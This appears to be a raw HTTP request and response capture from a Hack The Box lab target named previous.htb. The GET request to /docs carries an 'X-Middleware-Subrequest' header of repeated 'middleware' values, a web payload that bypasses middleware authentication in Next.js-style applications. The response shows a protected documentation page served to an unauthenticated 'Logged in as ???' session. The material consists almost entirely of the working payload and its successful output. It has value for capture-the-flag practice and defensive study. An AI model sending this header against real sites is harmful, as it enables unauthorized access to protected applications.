 Request
Pretty Raw Hex
\n
1 GET /docs HTTP/1.1
2 Host: previous.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
8 Content-Type: text/html
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: "17m2fyh3hl048k"
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
PreviousJS
Getting Started
Examples
Logged in as ???
Sign out
Documentation Overview
Welcome to the documentation for PreviousJS. Get started
with our comprehensive guides and API references.
Getting
Started
New to PreviousJS?
Begin here with basic
setup and
fundamental
concepts.
Start learning →
Examples
Detailed examples.
Explore examples →
Latest Updates